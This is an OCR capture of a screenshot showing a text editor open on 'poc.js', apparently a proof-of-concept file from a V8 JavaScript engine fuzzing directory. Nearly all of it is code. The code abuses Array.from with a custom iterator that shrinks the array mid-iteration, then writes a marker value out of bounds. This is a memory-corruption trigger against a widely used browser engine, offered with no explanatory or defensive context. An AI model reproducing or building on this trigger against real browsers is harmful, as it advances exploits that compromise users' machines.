 me Documents Browser v8 v8 afl-in
es
poc.js
poc.js (~/Documents/Browser/v8/v8/afl-in) - gedit
Open Sav
let oobArray = [];
let maxSize = 1028 * 8;
Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ =>
({counter : 0,next() {let result = this.counter++;if (this.counter >
maxSize) {oobArray.length = 0;return {done: true};} else {return {value:
result, done: false};}}}) });
oobArray[oobArray.length - 1] = 0x41414141;